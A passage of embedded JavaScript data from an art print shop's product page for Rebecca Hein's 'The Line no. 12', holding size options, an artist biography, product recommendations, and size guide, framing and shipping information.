12","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":27071,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>49.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"10191-3","variation_description":"","variation_id":27070,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":27068}];
const productLabel = "";
const sizes = [{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw","x":"210","y":"297","matchingFrameSizes":[{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","x":"300","y":"400","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","x":"500","y":"700","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","x":"700","y":"1000","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}],"matchingPassepartoutSizes":false}];
const passepartoutSizes = [{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]},{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]},{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}];
const currency = "EUR";
const artistPost = {"ID":33379,"post_author":"3","post_date":"2019-06-21 11:29:14","post_date_gmt":"2019-06-21 09:29:14","post_content":"Organic shapes, soft lines and an interplay between neutral hues and pops of brighter colour are the core of Danish artist and designer Rebecca Hein’s work.\r\n\r\nGrowing up close to the ocean has given Rebecca an inherent love of wild nature, which is where she finds most of the inspiration for her motifs and colours — both in the curves of the shoreline and the textures from stones and ocean waves. <i>“At the moment, I am working with silk fabric and cotton paper. I then experiment with a lot of different types of paint and techniques until I reach the result I desire. It is often a long process,”<\/i> she says and adds: <i>“It is really down to the last millimetre before I think it is perfect.”<\/i>\r\n\r\nAlthough perfection in itself is not what Hein seeks to display with her work. Instead, it is a search for beauty in the imperfect. A discipline inspired by the Japanese aesthetic of wabi-sabi.","post_title":"Rebecca Hein","post_excerpt":"Growing up near the ocean has nurtured Rebecca Hein’s love of organic curves, textures and soft, neutral colours","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"rebecca-hein","to_ping":"","pinged":"","post_modified":"2024-03-11 14:24:48","post_modified_gmt":"2024-03-11 13:24:48","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=artists&#038;p=33379","menu_order":0,"post_type":"artists","post_mime_type":"","comment_count":"0","filter":"raw"};
const artistPostImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/06\/RebeccaHein_EDIT-800x1100.jpg",800,1100,true];
const artistSecondaryImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/06\/Rebecca_Hein_Shadow_No_15_Close_Up_Low_Res-800x1100.jpg",800,1100,true];
const artistPostLink = "https:\/\/theposterclub.com\/artists\/rebecca-hein\/";
const shopUrl = "https:\/\/theposterclub.com\/artprints\/";
const sizingGuide = "";
const productType = "variable";
const productPrice = "";
const productSalePrice = "43";
const productId = 27068;
const productSlug = "rebecca-hein-the-line-no-12";
const isOutOfStock = false;
const spDimension = "landscape";
const isFrameProduct = false;
const isTransparentArtPrintProduct = false;
const isPassepartoutProduct = false;
const isWallObjectsProduct = false;
const isLimitedEditionsProduct = false;
const selectedForYouProducts = [{"id":159702,"name":"Meet Me at Jaurès","artist":"Sofia Lind","slug":"sofia-lind-meet-me-at-jaures","type":"variable","price":"79.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/04\/Sofia_Lind_Meet_Me_At_Jaures_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-meet-me-at-jaures\/"},{"id":199078,"name":"Hold You - Blue","artist":"Sofia Lind","slug":"sofia-lind-hold-you-blue","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/10\/Sofia_Lind_Hold_You_Blue_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-hold-you-blue\/"},{"id":297401,"name":"Sam Shopping","artist":"Lucia Tuffley","slug":"lucia-tuffley-sam-shopping","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Lucia_Tuffley_Sam_Shopping_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lucia-tuffley-sam-shopping\/"},{"id":1486,"name":"Gift Card","artist":"","slug":"giftcard","type":"variable","price":"25.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2014\/11\/Christmas_07-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/giftcard\/"},{"id":259583,"name":"White Flowers in Striped Vase","artist":"Frankie Penwill","slug":"white-flowers-in-striped-vase","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Frankie_Penwill_White_Flowers_in_Striped_Vase_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/white-flowers-in-striped-vase\/"},{"id":233976,"name":"Little Green","artist":"Sofie Rebecca Iversen","slug":"little-green","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Sofie_Rebecca_Iversen_Little_Green_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/little-green\/"},{"id":150384,"name":"The Togo","artist":"Hanna Peterson","slug":"hanna-peterson-the-togo","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/01\/Hanna_Peterson_The_Togo_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/hanna-peterson-the-togo\/"},{"id":264810,"name":"Cover","artist":"Atelier Cph","slug":"cover","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/06\/Atelier_Cph_Cover_Frame_Oak_Low_Resjpg-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/cover\/"}];
const youMightLikeProducts = [{"id":200391,"name":"The Line no. 09","artist":"Rebecca Hein","slug":"rebecca-hein-the-line-no-09","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/11\/Rebecca_Hein_The_Line_No_09_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-the-line-no-09\/"},{"id":182176,"name":"Deep Blue","artist":"Rebecca Hein","slug":"rebecca-hein-deep-blue","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/02\/Rebecca_Hein_Deep_Blue_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-deep-blue\/"},{"id":200384,"name":"The Line no. 07","artist":"Rebecca Hein","slug":"rebecca-hein-the-line-no-07","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/11\/Rebecca_Hein_The_Line_No_07_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-the-line-no-07\/"},{"id":200415,"name":"The Line - Blue","artist":"Rebecca Hein","slug":"rebecca-hein-the-line-blue","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/11\/Rebecca_Hein_The_Line_Blue_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-the-line-blue\/"},{"id":199820,"name":"Edge no. 04","artist":"Rebecca Hein","slug":"rebecca-hein-edge-no-04","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/10\/Rebecca_Hein_Edge_No_04_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-edge-no-04\/"},{"id":200397,"name":"The Line no. 08","artist":"Rebecca Hein","slug":"rebecca-hein-the-line-no-08","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/11\/Rebecca_Hein_The_Line_No_08_Frame_Oak_Low_Res-1-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-the-line-no-08\/"},{"id":182163,"name":"Green Ocean","artist":"Rebecca Hein","slug":"rebecca-hein-green-ocean","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/02\/Rebecca_Hein_Green_Ocean_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-green-ocean\/"},{"id":199812,"name":"Move no. 02","artist":"Rebecca Hein","slug":"rebecca-hein-move-no-02","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/10\/Rebecca_Hein_Move_No_02_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-move-no-02\/"}];
const currencyList = {"AED":"United Arab Emirates dirham","AFN":"Afghan afghani","ALL":"Albanian lek","AMD":"Armenian dram","ANG":"Netherlands Antillean guilder","AOA":"Angolan kwanza","ARS":"Argentine peso","AUD":"Australian dollar","AWG":"Aruban florin","AZN":"Azerbaijani manat","BAM":"Bosnia and Herzegovina convertible mark","BBD":"Barbadian dollar","BDT":"Bangladeshi taka","BGN":"Bulgarian lev","BHD":"Bahraini dinar","BIF":"Burundian franc","BMD":"Bermudian dollar","BND":"Brunei dollar","BOB":"Bolivian boliviano","BRL":"Brazilian real","BSD":"Bahamian dollar","BTC":"Bitcoin","BTN":"Bhutanese ngultrum","BWP":"Botswana pula","BYR":"Belarusian ruble (old)","BYN":"Belarusian ruble","BZD":"Belize dollar","CAD":"Canadian dollar","CDF":"Congolese franc","CHF":"Swiss franc","CLP":"Chilean peso","CNY":"Chinese yuan","COP":"Colombian peso","CRC":"Costa Rican col&oacute;n","CUC":"Cuban convertible peso","CUP":"Cuban peso","CVE":"Cape Verdean escudo","CZK":"Czech koruna","DJF":"Djiboutian franc","DKK":"Danish krone","DOP":"Dominican peso","DZD":"Algerian dinar","EGP":"Egyptian pound","ERN":"Eritrean nakfa","ETB":"Ethiopian birr","EUR":"Euro","FJD":"Fijian dollar","FKP":"Falkland Islands pound","GBP":"Pound sterling","GEL":"Georgian lari","GGP":"Guernsey pound","GHS":"Ghana cedi","GIP":"Gibraltar pound","GMD":"Gambian dalasi","GNF":"Guinean franc","GTQ":"Guatemalan quetzal","GYD":"Guyanese dollar","HKD":"Hong Kong dollar","HNL":"Honduran lempira","HRK":"Croatian kuna","HTG":"Haitian gourde","HUF":"Hungarian forint","IDR":"Indonesian rupiah","ILS":"Israeli new shekel","IMP":"Manx pound","INR":"Indian rupee","IQD":"Iraqi dinar","IRR":"Iranian rial","IRT":"Iranian toman","ISK":"Icelandic kr&oacute;na","JEP":"Jersey pound","JMD":"Jamaican dollar","JOD":"Jordanian dinar","JPY":"Japanese yen","KES":"Kenyan shilling","KGS":"Kyrgyzstani som","KHR":"Cambodian riel","KMF":"Comorian franc","KPW":"North Korean won","KRW":"South Korean won","KWD":"Kuwaiti dinar","KYD":"Cayman Islands dollar","KZT":"Kazakhstani tenge","LAK":"Lao kip","LBP":"Lebanese pound","LKR":"Sri Lankan rupee","LRD":"Liberian dollar","LSL":"Lesotho loti","LYD":"Libyan dinar","MAD":"Moroccan dirham","MDL":"Moldovan leu","MGA":"Malagasy ariary","MKD":"Macedonian denar","MMK":"Burmese kyat","MNT":"Mongolian t&ouml;gr&ouml;g","MOP":"Macanese pataca","MRU":"Mauritanian ouguiya","MUR":"Mauritian rupee","MVR":"Maldivian rufiyaa","MWK":"Malawian kwacha","MXN":"Mexican peso","MYR":"Malaysian ringgit","MZN":"Mozambican metical","NAD":"Namibian dollar","NGN":"Nigerian naira","NIO":"Nicaraguan c&oacute;rdoba","NOK":"Norwegian krone","NPR":"Nepalese rupee","NZD":"New Zealand dollar","OMR":"Omani rial","PAB":"Panamanian balboa","PEN":"Sol","PGK":"Papua New Guinean kina","PHP":"Philippine peso","PKR":"Pakistani rupee","PLN":"Polish z&#x142;oty","PRB":"Transnistrian ruble","PYG":"Paraguayan guaran&iacute;","QAR":"Qatari riyal","RON":"Romanian leu","RSD":"Serbian dinar","RUB":"Russian ruble","RWF":"Rwandan franc","SAR":"Saudi riyal","SBD":"Solomon Islands dollar","SCR":"Seychellois rupee","SDG":"Sudanese pound","SEK":"Swedish krona","SGD":"Singapore dollar","SHP":"Saint Helena pound","SLL":"Sierra Leonean leone","SOS":"Somali shilling","SRD":"Surinamese dollar","SSP":"South Sudanese pound","STN":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra","SYP":"Syrian pound","SZL":"Swazi lilangeni","THB":"Thai baht","TJS":"Tajikistani somoni","TMT":"Turkmenistan manat","TND":"Tunisian dinar","TOP":"Tongan pa&#x2bb;anga","TRY":"Turkish lira","TTD":"Trinidad and Tobago dollar","TWD":"New Taiwan dollar","TZS":"Tanzanian shilling","UAH":"Ukrainian hryvnia","UGX":"Ugandan shilling","USD":"United States (US) dollar","UYU":"Uruguayan peso","UZS":"Uzbekistani som","VEF":"Venezuelan bol&iacute;var (2008–2018)","VES":"Venezuelan bol&iacute;var","VND":"Vietnamese &#x111;&#x1ed3;ng","VUV":"Vanuatu vatu","WST":"Samoan t&#x101;l&#x101;","XAF":"Central African CFA franc","XCD":"East Caribbean dollar","XOF":"West African CFA franc","XPF":"CFP franc","YER":"Yemeni rial","ZAR":"South African rand","ZMW":"Zambian kwacha"};
const isGiftCardProduct = false;
const artWallPushSections = [{"title":"Building an art wall?","description":"<p>Discover the endless possibilities with our Art Wall Designer, and create a personalized art wall with your favourite prints. Find inspiration, read our step-by-step guide, or shop our curated suggestions in our Art Wall Gallery.<\/p>\n","cta_button":{"cta_name":"FIND INSPIRATION HERE","cta_link":"","cta_custom_link":"https:\/\/theposterclub.com\/inspiration\/"}}];
const sizeGuide = {"title":"SIZE GUIDE","content":"<h3>Finding the Right Size<\/h3>\n<p>We made it easy for you. First, you select the print size and then you can also add a frame and passepartout of your choice. The matching frame and passepartout options are automatically shown after you select the print size.<\/p>\n<p><strong>Prints<\/strong><br \/>\nMost of our art prints are available in different sizes. The size always refers to the actual paper size. If you need inspiration to choose the right size, we suggest visiting our <a href=\"https:\/\/theposterclub.com\/inspiration\/\">inspiration page<\/a> to explore the choices made by our community, find inspiration in our art wall and perfect pair edits, or use our Art Wall Designer to help visualize different size options.<\/p>\n<p><strong>Frames<\/strong><br \/>\nThe frame measurements refer to the size of prints it fits. The actual frame size is slightly bigger depending on your selected frame profile and size. You can shop our frames together with an art print or individually.<\/p>\n<p>If you have already purchased an art print and are only looking for a matching frame, you just need to select the same size frame as your art print. Our frames come with user-friendly turning clips on the back making it easy to mount the print in the frame yourself. All our frames can be hung both vertically and horizontally.<\/p>\n<p><strong>Passepartout<\/strong><br \/>\nThe size of the passepartout refers to the outer dimensions and must match the frame size, whereas the window, refers to which print size it matches. When adding a passepartout to the selected print\/frame, both the frame and passepartout will therefore adjust to the correct matching size.<\/p>\n<p>If you wish to complement your already purchased art print\/frame with a passepartout, simply select the same size in the passepartout that matches your frame, and make sure that the motif in the art print is a good fit for the window size. Note that the actual window size is approximately 5 mm smaller on all sides than the listed size to ensure it overlaps the art print properly.<\/p>\n<p>Below are the sizes of the windows in our passepartout:<\/p>\n<p>&#8211; 30&#215;40 cm passepartout (window: A4)<br \/>\n&#8211; 40&#215;50 cm passepartout (window: 30&#215;40 cm)<br \/>\n&#8211; 50&#215;70 cm passepartout (window: 40&#215;50 cm)<br \/>\n&#8211; 60&#215;80 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; 70&#215;70 cm passepartout (window: 50&#215;50 cm)<br \/>\n&#8211; 70&#215;100 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; A3 passepartout (window: A4)<br \/>\n&#8211; A2 passepartout (window: A3)<br \/>\n&#8211; A1 passepartout (window: A2)<\/p>\n<p><strong>Note:<\/strong> We do not offer frames in sizes 100×100 cm or 100×140 cm or passepartouts for art print in sizes A1, 70&#215;70, 70&#215;100, 100&#215;100, and 100&#215;140.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_06_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_01_Low_Res-800x1100.jpg",800,1100,true]]};
const framingService = {"content":"<h3>Free Framing Service<\/h3>\n<p>When you purchase an art print and frame in matching sizes, we will frame it for free. If you also purchase a matching passepartout, this will be mounted with the print and frame and is also included in our free framing service.<\/p>\n<p>Please note that when a print is mounted to a matching passepartout, we secure it with framing tape, making it difficult to replace the print in the future.<\/p>\n<p>We do not offer frames for prints in sizes 100×100 cm and 100×140 cm or passepartouts for frames in size A1, 70×70 cm, 70×100 cm, 100×100 cm, and 100×140 cm. We recommend consulting your local framing shop for available options.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true]]};
const shippingInformation = {"content":"<h3><b>Shipping Information<\/b><\/h3>\n<p>We ship worldwide. All orders are shipped from our warehouse outside Copenhagen, Denmark, except for US orders, which are shipped locally from our warehouse in San Diego, California.<\/p>\n<p>All orders have track and trace. Tracking information will be sent to you in a separate e-mail from our shipping partner once your order has been dispatched.<\/p>\n<p><strong>Denmark<\/strong><br \/>\nStandard (GLS): 2-5 business days<\/p>\n<p><strong>Europe EU<\/strong><br \/>\nStandard (FedEx) Economy: 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Rest of Europe<\/strong><br \/>\nStandard (FedEx): 4-8 business days<br \/>\nExpress (FedEx): 2-3 business days<\/p>\n<p><strong>United Kingdom<\/strong><br \/>\nStandard (FedEx): 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Canada<\/strong><br \/>\nStandard (FedEx): 2-5 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p><strong>United States<br \/>\n<\/strong>Standard (FedEx\/UPS\/ShipX): 2-5 business days<\/p>\n<p><strong>Rest of the world<\/strong><br \/>\nStandard (FedEx): 6-8 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p>Please note that some countries, remote cities, or islands may have longer delivery times. We can’t take responsibility for any delays out of our control, like customs delays, deliveries to remote places, etc.<\/p>\n<p><b><br \/>\n<\/b><b>Flexible delivery<br \/>\n<\/b>If the service is available at the shipping destination, the package will include a flexible delivery service that allows you to:<\/p>\n<p>–  Change delivery to a Service Point<br \/>\n–  Authorize delivery of the package without a signature<br \/>\n–  Change the shipping address<br \/>\n–  Change the delivery date<br \/>\n–  Have it delivered to a neighbour<br \/>\n–  Hold the delivery for up to 30 days if you are not home<\/p>\n","cta":{"name":"","link":""},"gallery":[]};
const frameAndPassepartoutDefaults = {"frame":{"content":"<h3>Free framing included<\/h3>\n<p>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon arrival. Read more about our <a href=\"#framing\">Free Framing Service here<\/a>.<\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, follow the link below to explore our full selection.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"}},"passepartout":{"content":"<h3>Endless Combinations<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"}}};
const frameAndPassepartoutFallbacks = {"frame":{"content":"<h3>Frames<\/h3>\n<p>Frame your artwork with our premium quality frames, made of sustainably grown FSC-certified wood. Whether you opt for the timeless beauty of solid oak or the vibrant hues of our painted wood frames, each frame is manufactured and assembled in Denmark.<\/p>\n<p>Equipped with two metal hangers on the back, our frames offer flexibility, allowing you to hang them both vertically and horizontally on your wall.<\/p>\n<p><strong>Free framing included<br \/>\n<\/strong>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon receival. Read more about our <a href=\"#framing\">Free Framing Service here.<\/a><\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, simply follow the link below to explore our full selection.<\/p>\n<p>Not sure about which frame size to choose? Use our size guide to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Frame_Colored_Wood_Close_Up_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Artwall_0730317-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Lucrecia_Rey_Caro_Horse_Stories_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_070_03-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Rebecca_Hein_Line_No.09_Lifestyle_Low_Res_02-800x1100.jpg",800,1100,true]]},"passepartout":{"content":"<h3>Passepartout<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision, whether it’s complementing the motif with a more subtle tone-on-tone look or adding contrast by mixing colours.<\/p>\n<p>Our premium quality passepartouts are crafted from acid-free FSC-certified paper, ensuring the preservation of your art prints for years to come. A passepartout 